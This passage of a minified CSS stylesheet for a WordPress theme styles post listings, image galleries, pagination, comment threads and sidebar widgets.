.meta-comment-count,article .article-meta .post-meta .meta-links{display:block;clear:both}article .article-meta .post-meta .meta-links i{padding-left:5px}article .post-header .post-meta{margin:10px 0;display:inline-block}article .post-header .post-meta .meta-links i{padding-right:3px}article .post-meta .avatar,article .post-header .post-meta .avatar,article .article-meta .post-meta .avatar{overflow:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.posts-listing.small-listing .post-header .post-meta .avatar,.posts-listing.small-listing .article-meta .post-meta .avatar,.posts-listing.masonry-listing .post-header .post-meta .avatar,.posts-listing.masonry-listing .article-meta .post-meta .avatar,.posts-listing.inline-meta .post-header .post-meta .avatar,.posts-listing.inline-meta .article-meta .post-meta .avatar{width:25px}article .article-meta .post-meta .meta-author a:after,article .article-meta .post-meta .meta-links a:after,article .article-meta .post-meta .meta-category a:after,article .article-meta .post-meta .meta-comment-count a:after{content:inherit}article .post-header .post-meta .meta-author,article .article-meta .post-meta .meta-author{display:inline-block;vertical-align:middle}article .article-meta .post-meta .meta-author .author-name{display:block;clear:both}article .article-meta .edit-link{text-transform:uppercase;font-size:11px}article .article-meta .edit-link:after{content:" \2192"}.single .with-meta .article-media,.posts-listing.standard-listing.with-meta .article-media{margin-left:130px}.single .container .with-meta .article-content,.posts-listing.standard-listing.with-meta .article-content{margin-left:130px}.single .container-full .with-meta .article-content>.container{padding-top:40px}.posts-listing .archive-description{padding-bottom:20px}img.attachment-kleo-full-width{width:100%}.article-content>p:empty,.wrap-content>p:empty,#main>p:empty{display:none}.single-attachment .entry-header{width:100px;float:left;text-align:right}.single-attachment .post-time{font-size:18px;font-weight:100;display:inline-block;width:100%;line-height:28px}.single-attachment .entry-content{margin-left:130px;margin-bottom:40px}#image-navigation{padding-left:130px;text-align:center}#image-navigation .previous-image,#image-navigation .next-image{display:inline-block;padding:0 10px}#image-navigation .previous-image:before{content:"\2190";margin-right:5px}#image-navigation .next-image:after{content:"\2192";margin-left:5px}.posts-listing.standard-listing.just-thumb-1.no-meta.no-excerpt.no-footer article:not(:first-child) .article-title,.posts-listing.standard-listing.just-thumb-2.no-meta.no-excerpt.no-footer article:not(:nth-child(-n+2)) .article-title,.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:not(:nth-child(-n+3)) .article-title{font-size:16px;line-height:20px;margin-bottom:10px}.posts-listing.standard-listing .type-post{display:inline-block;width:100%}.posts-listing.standard-listing:not(.template-page) .type-post{margin-bottom:20px;padding-bottom:20px;border-bottom-width:1px;border-bottom-style:solid}.posts-listing.standard-listing.just-thumb-1.no-meta.no-excerpt.no-footer article:not(:first-child),.posts-listing.standard-listing.just-thumb-2.no-meta.no-excerpt.no-footer article:not(:nth-child(-n+2)),.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:not(:nth-child(-n+3)){margin:0;padding:0}.posts-listing.standard-listing.just-thumb-1.no-meta.no-excerpt.no-footer article:nth-child(1),.posts-listing.standard-listing.just-thumb-2.no-meta.no-excerpt.no-footer article:nth-child(2),.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:nth-child(3){margin:0;padding:0;border-bottom:none}.posts-listing.standard-listing.just-thumb-1 article:last-child,.posts-listing.standard-listing.just-thumb-2 article:last-child,.posts-listing.standard-listing.just-thumb-3 article:last-child{margin-bottom:40px !important}.posts-listing.standard-listing.just-thumb-2.no-meta.no-excerpt.no-footer article:nth-child(1),.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:nth-child(1),.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:nth-child(2){border-bottom:none}.posts-listing.standard-listing:not(.inline-meta) article{margin-bottom:40px;padding-bottom:40px}.posts-listing.standard-listing:not(.inline-meta) article article{margin-bottom:0;padding-bottom:0}.posts-listing.standard-listing.with-meta article{position:relative}.posts-listing.standard-listing.with-meta .article-title{margin-left:130px}.posts-listing .post-item{width:100%}.tpl-3ll article .article-meta,.tpl-3lr article .article-meta,.tpl-3rr article .article-meta{width:100%;float:none;text-align:left;margin-bottom:10px}.tpl-3ll.posts-listing.standard-listing.with-meta .article-title,.single .tpl-3ll.with-meta .article-media,.tpl-3ll.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-3ll.with-meta .article-content,.tpl-3ll.posts-listing.standard-listing.with-meta .article-content,.tpl-3lr.posts-listing.standard-listing.with-meta .article-title,.single .tpl-3lr.with-meta .article-media,.tpl-3lr.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-3lr.with-meta .article-content,.tpl-3lr.posts-listing.standard-listing.with-meta .article-content,.tpl-3rr.posts-listing.standard-listing.with-meta .article-title,.single .tpl-3rr.with-meta .article-media,.tpl-3rr.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-3rr.with-meta .article-content,.tpl-3rr.posts-listing.standard-listing.with-meta .article-content{margin-left:0}.tpl-3ll article .article-meta .entry-date,.tpl-3ll article .article-meta .post-meta,.tpl-3lr article .article-meta .entry-date,.tpl-3lr article .article-meta .post-meta,.tpl-3rr article .article-meta .entry-date,.tpl-3rr article .article-meta .post-meta{width:auto;font-family:inherit;font-size:inherit}.tpl-3ll article .article-meta .post-meta .meta-links,.tpl-3ll article .article-meta .post-meta a.post-time:after,.tpl-3ll article .article-meta .post-meta .meta-comment-count,.tpl-3lr article .article-meta .post-meta .meta-links,.tpl-3lr article .article-meta .post-meta a.post-time:after,.tpl-3lr article .article-meta .post-meta .meta-comment-count,.tpl-3rr article .article-meta .post-meta .meta-links,.tpl-3rr article .article-meta .post-meta a.post-time:after,.tpl-3rr article .article-meta .post-meta .meta-comment-count{display:inline}.tpl-3ll article .post-header .post-meta .meta-author,.tpl-3ll article .article-meta .post-meta .meta-author,.tpl-3lr article .post-header .post-meta .meta-author,.tpl-3lr article .article-meta .post-meta .meta-author,.tpl-3rr article .post-header .post-meta .meta-author,.tpl-3rr article .article-meta .post-meta .meta-author{width:25px;height:auto;margin-right:5px}.posts-listing.standard-listing.with-meta.inline-meta .article-meta{width:100%;text-align:left;margin:10px auto}.posts-listing.standard-listing.with-meta.inline-meta .article-title,.posts-listing.standard-listing.with-meta.inline-meta .article-media,.posts-listing.standard-listing.with-meta.inline-meta .article-content{margin-left:0;clear:left}.posts-listing.standard-listing.with-meta.inline-meta .entry-date,.posts-listing.standard-listing.with-meta.inline-meta .post-meta{width:auto;font-family:inherit;font-size:inherit}.posts-listing.standard-listing.with-meta.inline-meta .post-meta small{display:inline-block;float:none}.posts-listing.standard-listing.with-meta.inline-meta .meta-author .author-name{display:inline-block;margin-left:5px}.no-meta .article-meta,.no-meta .post-meta{display:none !important}.no-excerpt .post-info,.no-excerpt .article-content{display:none}.posts-listing.no-footer .post-footer,.posts-listing.no-footer .kleo-continue{display:none}.small-listing article .post-header .post-meta .meta-author,.small-listing article .article-meta .post-meta .meta-author{width:auto;height:auto}.small-listing .post-header,.small-listing .post-info,.small-listing .post-footer{padding:0}.small-listing .post-title{margin-top:0}.small-listing .post-item{padding:20px 0}.small-listing .featured-content .post-item{padding:20px 10px}.small-listing .post-format-icon{border-radius:50%;background:#f7f7f7;width:60px;height:60px;line-height:60px;text-align:center;margin:0 auto 10px}.small-listing .entry-summary>p:first-child{margin-top:0}.keep-ratio .post-image{display:inline-block;float:left;position:relative;width:100%;z-index:1}.keep-ratio .post-image::before{content:"";display:block}.keep-ratio .post-image::before{content:" ";display:block;padding-top:100%;width:100%}.keep-ratio.aspect-ratio-4-3 .post-image::before{content:" ";display:block;padding-top:75%;width:100%}.keep-ratio.aspect-ratio-16-9 .post-image::before{content:" ";display:block;padding-top:56.25%;width:100%}.keep-ratio .post-image a.element-wrap{bottom:0;color:#fff;height:100%;left:0;overflow:hidden;position:absolute;right:0;text-align:center;text-transform:uppercase;top:0;transform-style:preserve-3d;vertical-align:middle}.keep-ratio .post-image a.element-wrap:hover img{transform:translate3d(-50%, -50%, 0) scale(1.1)}.keep-ratio .post-image a.element-wrap img{float:left;left:50%;position:relative;top:50%;transform:translate3d(-50%, -50%, 0);transition:all 1s linear 0s;width:100%}.kleo-view-switch{float:right;margin-bottom:20px;z-index:2 !important}.kleo-view-switch ul{list-style:none;padding:0}.kleo-view-switch li{float:left;padding:0 5px}.kleo-view-switch li:last-child{padding-right:0}.kleo-view-switch span{color:#ccc;cursor:pointer;font-family:fontello;font-size:1.3em;padding:5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.kleo-view-switch span.active,.kleo-view-switch span:hover{color:#333;background:#f7f7f7}.kleo-view-switch .switch-masonry:before{content:"\e9ad"}.kleo-view-switch .switch-small:before{content:"\e9ac"}.kleo-view-switch .switch-standard:before{content:"\e9ae"}.left-rail-text{font-size:112px;font-weight:900;position:absolute;left:-200px;top:-140px;white-space:nowrap;color:#fafafa;z-index:0}.right-rail-text{font-size:112px;font-weight:900;position:absolute;right:-200px;top:-140px;white-space:nowrap;color:#fafafa;z-index:0;left:auto}.share-links{text-align:center;padding:30px 0;clear:both}.share-links div.hr-title{margin-bottom:30px}.share-links span a{font-size:18px;display:inline-block;margin:0 6px}.social-share-wrap{position:relative}.item-likes:before{content:"\e810";font-family:"fontello";margin-right:5px}.item-likes.liked:before,.item-likes:hover:before{content:"\e80f";font-family:"fontello"}.kleo-love .item-likes-count,.kleo-love .item-likes-postfix{font-weight:100;font-size:16px}.related-wrap{padding:30px 0;clear:both}.related-wrap ul.kleo-carousel li article .post-image img{width:100%}.search-404 .input-group input[type="text"]{border:none;-webkit-transition:.7s;-moz-transition:.7s;-o-transition:.7s;transition:.7s;color:#bbb;font-weight:normal;background:transparent;box-shadow:none;min-width:320px}.search-404 .input-group input[type="text"]:focus{min-width:430px;color:#777}.search-404 .input-group-btn #searchsubmit{border:none;text-indent:-9999em;background:url('[data-uri]') no-repeat;width:24px;height:24px;border-radius:100%;position:relative;float:right;margin-top:3px}.search-404 #searchform{margin:30px auto;display:inline-block;border-radius:22px;border:1px solid #e5e5e5;height:33px;line-height:30px;padding:0 10px;min-width:320px;text-align:left;box-shadow:0 0 0 4px #f7f7f7}body .alignleft,.entry-content a:hover .alignleft{float:left;margin:4px 10px 0 0;display:block}body .alignright,.entry-content a:hover .alignright{float:right;margin:4px 0 0 10px;display:block}body .aligncenter,.entry-content a:hover .aligncenter{clear:both;display:block;margin:10px auto;padding:10px 0}body .article-content .aligncenter,.article-content a:hover .aligncenter{clear:none}.alignleft img,.alignright img{display:block}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 1px 1px 0 !important;overflow:hidden;position:relative}.gallery-item img.attachment-thumbnail{border:none !important;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-icon{margin:0}.gallery-item{margin:0}div .wp-caption{max-width:100%;font-size:11px;font-style:italic;border-width:1px;border-style:solid;margin:5px 15px 10px 0;position:relative}.wp-caption img{border:medium none;display:block;padding:5px;margin:0;width:100%}.wp-caption-text{display:block;font-size:11px;font-style:italic;margin:0 auto;padding:3px 10px 5px;text-align:center;font-family:sans-serif}.wp-caption.aligncenter{margin:5px auto 10px auto}.wp-smiley{display:inline-block;border:none}.kleo-go-top{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#ccc;background-color:rgba(0,0,0,0.2);padding:12px 14px;position:fixed;bottom:50px;right:-60px;z-index:100;opacity:0;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.kleo-go-top.off{right:-60px;opacity:0}.kleo-go-top.on{right:20px;opacity:1}.kleo-go-top:hover{background-color:rgba(0,0,0,0.4)}.kleo-go-top i{color:#fff;font-size:24px;line-height:24px}.element-wrap{display:inline-block;position:relative;width:100%;vertical-align:middle;z-index:0;margin:0 auto}.element-wrap.element-left{display:inline-block}.element-wrap.element-left .img-element,.element-wrap.element-left .btn{display:block;float:left}.element-wrap.element-right{display:block;float:right}.element-wrap.element-right .img-element,.element-wrap.element-right .btn{display:block;float:right}.element-wrap.element-center{display:block;text-align:center;margin:0 auto}.element-wrap.element-center .img-element{display:block;margin-left:auto;margin-right:auto}.kleo_image,.kleo_image img{border-radius:3px;display:block;position:relative}.kleo_image.kleo-align-center{display:block;margin:0 auto 10px auto;text-align:center}.kleo_image.kleo-align-center img{margin:0 auto;display:inline-block}.kleo_image.kleo-align-left{display:block;float:left;margin-right:15px;margin-top:5px}.kleo_image.kleo-align-right{display:block;float:right;margin-left:15px;margin-top:5px}.slotholder:after{content:' ';width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;-ms-transition:background-color .2s linear;transition:background-color .2s linear}.hover-element,.higlight-caption{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;-ms-transition:background-color .2s linear;transition:background-color .2s linear}.hover-element:hover{background:rgba(0,0,0,0.3)}.hover-element>i{font-style:normal;width:40px;height:40px;line-height:40px;text-align:center;color:#fff;display:inline-block;font-size:22px;top:50%;left:50%;margin-top:-20px;margin-left:-20px;position:absolute;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.hover-element:hover>i{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.hover-caption{position:absolute;bottom:0;left:0;right:0;padding:15px;color:#000;opacity:0;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.lighter .hover-caption{background:rgba(255,255,255,0.5)}.darker .hover-caption{background:rgba(0,0,0,0.3)}.element-wrap:hover .hover-caption{opacity:1}.static-caption{padding:15px;position:relative}.static-caption:before{width:6px;height:6px;display:block;content:' ';z-index:9999;position:absolute;top:-6px;left:50%;margin-left:-3px;border-top:0;border-left:6px solid transparent !important;border-right:6px solid transparent !important;border-bottom-style:solid;border-bottom-width:6px}.higlight-caption{color:#fff;position:absolute;left:0;top:0;height:100%;width:100%;vertical-align:middle;text-align:center;display:inline-block}.darker .higlight-caption,.darker .hover-caption{color:#fff}.lighter .higlight-caption,.lighter .hover-caption{color:#000}.lighter .higlight-caption:hover{background:rgba(255,255,255,0.5)}.darker .higlight-caption:hover{background:rgba(0,0,0,0.3)}.darker .higlight-caption .title-caption h3{color:#fff}.lighter .higlight-caption .title-caption{color:#000}.higlight-caption .title-caption{display:table;width:100%;height:100%}.higlight-caption .title-caption h3{display:table-cell;vertical-align:middle;text-align:center;transition:all 1s ease 0s}@media (min-width:1200px){.higlight-caption .title-caption h3{font-size:30px}}@media (min-width:768px) and (max-width:991px){.higlight-caption .title-caption h3{font-size:20px}}@media (min-width:1440px){.higlight-caption .title-caption h3{font-size:40px}}.highlight-items .thumbnail{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;margin-bottom:20px}.highlight-items div.thumbnail{opacity:1}.highlight-items div.thumbnail:hover{opacity:.3}.highlight-items:hover>.highlight-this div.thumbnail{opacity:.3}.highlight-items:hover>.highlight-this div.thumbnail:hover{opacity:1}.postroll{padding:5%;color:#fff}.pagination{display:inline-block;width:100%;text-align:center;padding:20px 0}.pagination>li>a,.pagination>li>span{position:relative;float:none;padding:0;width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;border-radius:100%;margin:0 3px;text-decoration:none;border-style:solid;border-width:1px}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:100%}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;cursor:default;border-style:solid;border-width:1px}.pagination-sticky{position:absolute}.pagination-sticky>a{display:inline-block}.pagination-sticky #newer-nav,.pagination-sticky #older-nav{background:rgba(0,0,0,0.1);display:inline-block;color:#fff;position:relative;height:90px;width:220px;line-height:20px;position:fixed;top:50%;z-index:100;transition:all .5s ease;-webkit-transition:all .5s ease}.pagination-sticky #newer-nav{border-top-left-radius:.4em;border-bottom-left-radius:.4em;right:-190px}.pagination-sticky #newer-nav:hover{background:rgba(0,0,0,0.7);right:0}.pagination-sticky #older-nav{border-top-right-radius:.4em;border-bottom-right-radius:.4em;left:-190px}.pagination-sticky #older-nav:hover{background:rgba(0,0,0,0.7);left:0}.pagination-sticky #newer-nav:before,.pagination-sticky #older-nav:after{font:18px 'fontello';display:inline-block;line-height:90px;float:left;width:30px;text-align:center}.pagination-sticky #newer-nav:before{content:'\e89f'}.pagination-sticky #older-nav:after{content:'\e89e'}.pagination-sticky .nav-image{float:left;display:inline-block;width:90px}.pagination-sticky #newer-nav .nav-image{float:right}.pagination-sticky .wp-post-image,.pagination-sticky .avatar{width:70px;border-radius:100%;margin:10px}.pagination-sticky .outter-title{display:table;float:left;height:90px;width:100px}.pagination-sticky .entry-title{display:table-cell;vertical-align:middle;text-align:center;width:100px}.pagination-sticky.member-navigation #newer-nav:before,.pagination-sticky.member-navigation #older-nav:after{width:30px}.pagination-sticky.member-navigation #newer-nav,.pagination-sticky.member-navigation #older-nav{width:130px}.pagination-sticky.member-navigation #newer-nav{right:-100px}.pagination-sticky.member-navigation #older-nav{left:-100px}.pagination-sticky.member-navigation #newer-nav:hover{right:0}.pagination-sticky.member-navigation #older-nav:hover{left:0}.pagination-sticky.member-navigation #newer-nav .entry-title{text-align:left;padding-left:10px}.pagination-sticky.member-navigation #older-nav .entry-title{text-align:right;padding-right:10px}@media screen and (max-width:480px){.pagination-sticky{background:rgba(0,0,0,0.7);bottom:0;left:0;right:0;height:40px;position:fixed;width:100%;z-index:200}.pagination-sticky #newer-nav:before,.pagination-sticky #older-nav:after{line-height:40px;position:absolute}.pagination-sticky #older-nav:after{position:absolute;right:0}.pagination-sticky #newer-nav,.pagination-sticky #older-nav,.pagination-sticky.member-navigation #newer-nav,.pagination-sticky.member-navigation #older-nav{background:none;top:auto;bottom:0;width:50%;height:40px;border-radius:0}.pagination-sticky #newer-nav,.pagination-sticky.member-navigation #newer-nav{right:0}.pagination-sticky #older-nav,.pagination-sticky.member-navigation #older-nav{left:0}.pagination-sticky .nav-image{width:40px}.pagination-sticky .wp-post-image,.pagination-sticky .avatar{width:30px;border-radius:100%;margin:5px}.pagination-sticky .outter-title{height:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.pagination-sticky .entry-title{display:block;white-space:nowrap;line-height:40px;font-size:11px;overflow:hidden;text-overflow:ellipsis;width:7em}.pagination-sticky.member-navigation #older-nav .outter-title{width:100%;padding-right:30px}.pagination-sticky #newer-nav .outter-title{padding-left:30px}.pagination-sticky.member-navigation .entry-title{width:100%}}.posts-load-more{margin-top:40px}#comments-list{position:relative}#comments-list>.hr-title{margin:40px auto 30px}#comments-list ol{list-style:none;margin:0;padding:0}#comments-list ol li{margin-bottom:0}#comments-list .comment-wrap{position:relative;height:auto;padding:10px 0}.comment-wrap .comment-avatar{float:left;position:relative;z-index:2;margin-top:-7px}.comment-wrap .comment-avatar img{height:60px;width:60px;display:block}#comments-list .comment-content{border-bottom-style:solid;border-bottom-width:1px;margin:0 0 0 90px;padding-bottom:10px}#comments-list .comment-author{font-weight:bold}#comments-list .comment-date{display:block;font-size:11px;color:#bbb;margin:0;padding:0}#comments-list .comment-meta-actions,#comments-list .comment-meta-actions a{font-size:11px;text-transform:uppercase;color:#bbb;display:inline-block}#comments-list li ul{list-style:none;padding:0}#comments-list ul.children{margin-left:90px}#comments-list ul.children ul{margin-left:0}#comments-list ul.children .comment-wrap{padding:0}#comments-list ul.children .comment-content{margin-left:0;margin-bottom:10px;padding-bottom:0}#comments-list ul.children .comment-author{font-weight:normal}#comments-list ul.children .comment-avatar{box-shadow:none;margin-top:0}#comments-list ul.children .comment-avatar img{height:30px;width:30px;border-width:0}#comments-list ul.children .comment-date{display:inline-block}#comments-list ul.children .comment-meta{margin-left:40px}#comments .comment-respond,#comments-list .comment-respond{margin-left:90px}#comments-list ul.children .comment-respond{margin-left:0}#comments .activity-timeline{border-right-style:solid;border-right-width:1px;height:100%;left:30px;position:absolute;top:0;width:1px;z-index:0;margin-top:30px}#trackbacks-list span{font-size:12px}#trackbacks-list ol li{margin-bottom:10px}#trackbacks-list .comment-author{font-size:12px;margin-bottom:5px}#trackbacks-list .comment-content p{font-size:14px}#respond-wrap{padding-bottom:20px;position:relative;z-index:1;margin-bottom:30px}#respond{margin:30px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.comment-form-author,.comment-form-email,.comment-form-url{margin-bottom:0}#commentform{margin-top:10px;margin-bottom:0}#commentform p.comment-notes{margin-bottom:20px}#commentform p.comment-notes span.required{float:none}#commentform label{font-size:12px;font-weight:normal;margin-bottom:4px}#commentform p.form-allowed-tags{display:none}#commentform p.form-allowed-tags code{color:#444}.comment #respond h3#reply-title{display:block;margin:0 0 10px}#reply-title small{font-size:14px;line-height:0;margin-left:5px}#reply-title small a,#reply-title small a:hover{text-decoration:none}p.comment-form-comment{margin-top:5px;margin-bottom:15px}p.form-submit{height:auto;overflow:hidden;margin-bottom:0}#respond .form-submit input#submit{margin:0;border:0;background:none;border-style:solid;border-width:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;line-height:1.5em;padding:10px;font-size:11px;text-transform:uppercase;transition:all .2s linear;-webkit-transition:all .2s linear}ul.link-list{margin-left:0;padding-left:0;list-style:none}ul.link-list li{float:left;margin-right:10px}.sidebar{font-size:93%}.sidebar select{width:100%}.sidebar ul{padding:0;list-style:none}.sidebar .widget{margin:0 0 30px}.widget-title{margin-bottom:10px}.kleo-widget-recent-posts-li,.widget_categories li,.widget_recent_entries li,.widget_archive li,.widget_display_views li,.widget_recent_comments li,.widget_product_categories li,.widget_layered_nav li{padding:6px 0 16px;list-style:none}.sidebar .kleo-widget-recent-posts-li,.sidebar .widget_categories li,.sidebar .widget_recent_entries li,.sidebar .widget_archive li,.sidebar .widget_display_views li,.sidebar .widget_recent_comments li,.sidebar .widget_product_categories li,.sidebar .widget_layered_nav li{padding:6px 0;border-bottom-style:solid;border-bottom-width:1px;list-style:none}#footer .kleo-widget-recent-posts-li,#footer .widget_categories li,#footer .widget_recent_entries li,#footer .widget_archive li,#footer .widget_display_views li,#footer .widget_recent_comments li,#footer .widget_product_categories li,#footer .widget_layered_nav li{padding:6px 0;border-bottom-style:solid;border-bottom-width:1px;list-style:none}.kleo-widget-recent-posts-li:first-child,.widget_categories li:first-child,.widget_recent_entries li:first-child,.widget_archive li:first-child,.widget_display_views li:first-child,.widget_recent_comments li:first-child,.widget_product_categories li:first-child,.widget_layered_nav li:first-child{border-top-style:solid;border-top-width:1px}.widget_nav_menu ul{margin:0;list-style:none}.widget_nav_menu ul li{clear:both}.widget_nav_menu ul ul{margin:0;border:none;border-radius:0}.widget_nav_menu li:first-child>a{border-top-style:solid;border-top-width:1px}.widget_nav_menu li ul li:first-child a{border-top:none}.widget_nav_menu a{position:relative;font-weight:normal;display:block;padding:9px 0;border-bottom-style:solid;border-bottom-width:1px;border-top:0}.widget_nav_menu .menu-item-has-children>a{padding-right:30px}.widget_nav_menu ul ul li a{padding-left:10px}.widget_nav_menu ul ul ul li a{padding-left:30px}.widget_nav_menu .parent .sub-menu{padding:0}.widget_nav_menu .parent .sub-menu .sub-menu{padding:0}.widget_nav_menu .sub-menu a:before{content:"-";margin-right:10px}.widget_nav_menu .sub-menu .sub-menu a:before{content:"-";margin-right:10px}.widget_nav_menu a:hover,.widget_nav_menu li.active>a{text-decoration:none}.widget_nav_menu .parent>a .caret:after{display:block;content:"+";position:absolute;right:0;top:16px;font-size:14px;height:30px;line-height:30px;margin-top:-15px;width:30px;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget_nav_menu .parent>a .caret.active:after{content:"-"}.widget_nav_menu .parent>a .caret+.caret{display:none}.widget_nav_menu .sub-menu{display:none}.widget_nav_menu li.current-menu-parent>ul,.widget_nav_menu li.current-menu-ancestor>ul{display:block}.widget_nav_menu li.current-menu-parent>a>span.caret:after,.widget_nav_menu li.current-menu-ancestor>a>span.caret:after{content:"-"}.widget_nav_menu li.current-menu-parent>a>span.caret.active:after,.widget_nav_menu li.current-menu-ancestor>a>span.caret.active:after{content:"+"}.widget_nav_menu li>a>span.caret:after{content:"+"}.widget_nav_menu li>a>span.caret.active:after{content:"-"}#sidebar li.recentcomments a{text-decoration:underline}.widget_tag_cloud a{display:block;line-height:1.2em !important;float:left;padding:5px 8px;margin:0 5px 5px 0;border-style:solid;border-width:1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer;font-size:small}.widget_tag_cloud a:hover{text-decoration:none}.kleo-social-widget-output{list-style:none}.kleo-social-widget-output li{margin:0;padding:0;border:none;float:left;margin-right:5px;margin-bottom:5px}.kleo-social-widget-output li img{display:block}.kleo-social-widget-output li img:hover{opacity:.8}.kleo-social-widget-output li img:active{position:relative;top:1px}.flickr-widget-wrap{padding-top:6px}.flickr_badge_image{float:left;display:inline-block;background:#252525;border:1px solid #333;padding:4px;margin:-1px -1px 0 0;transition:all .3s ease-in-out 0s}.flickr_badge_image:hover{background:#333}.flickr_badge_image img{width:60px;height:60px}.kleo-video-widget-description{text-align:center;margin-top:15px}#wp-calendar{width:100%;font-size:11px}#wp-calendar thead th{border-style:solid;border-width:1px;border-top:none;font-size:11px;font-weight:normal}#wp-calendar tbody td{text-align:center;border-style:solid;border-width:1px;line-height:2.5em;transition:background .15s ease;-webkit-transition:background .15s ease;-o-transition:background .15s ease;-moz-transition:background .15s ease;padding:0}#wp-calendar tbody td a{display:block;text-decoration:none;color:#333}#wp-calendar tbody td:hover a{background:#e5e5e5;color:#111}#wp-calendar tfoot td{padding-top:1px;padding:4px}#wp-calendar caption{cursor:pointer;text-transform:uppercase;margin:0;padding:12px;outline:0 none !important;border-style:solid;border-width:1px}#wp-calendar tbody a{display:block;text-decoration:underline}#wp-calendar th{text-align:center;border:1px solid transparent;border-top:none;padding:7px 0;color:#bbb}#wp-calendar td#today a{color:#fff}.kleo-recent-posts-thumb-grid li{float:left;width:65px;margin-left:7px;margin-bottom:7px}.kleo-recent-posts-thumb-grid li.col-1{margin-left:0}.kleo-recent-posts-thumb-grid li a,.kleo-recent-posts-thumb-grid li img{display:block;width:auto}.kleo-recent-posts-thumb-grid li img:hover{opacity:.8}.kleo-widget-recent-posts-li{margin:0;font-size:12px;min-height:65px;padding-left:85px;position:relative;margin-bottom:15px;padding-bottom:15px;padding-top:0}.kleo-widget-recent-posts-li:first-child{padding-top:15px}.kleo-widget-recent-posts-thumbnail{position:absolute;left:0;top:0}.kleo-widget-recent-posts-li:first-child .kleo-widget-recent-posts-thumbnail{top:15px}.kleo-widget-recent-posts-thumbnail:hover{opacity:.7}.sidebar .kleo-widget-recent-posts-title{font-weight:600;color:#000}.sidebar .kleo-widget-recent-posts-title:hover{text-decoration:none}.sidebar .kleo-widget-recent-posts-date{font-size:12px;font-weight:400;color:#777}.kleo-widget-recent-posts-date{margin-top:5px}.widget_categories li{position:relative;padding-right:20px}.widget_categories li:before{content:"\e873";margin-right:10px;margin-left:2px;font-family:"fontello"}.widget_categories 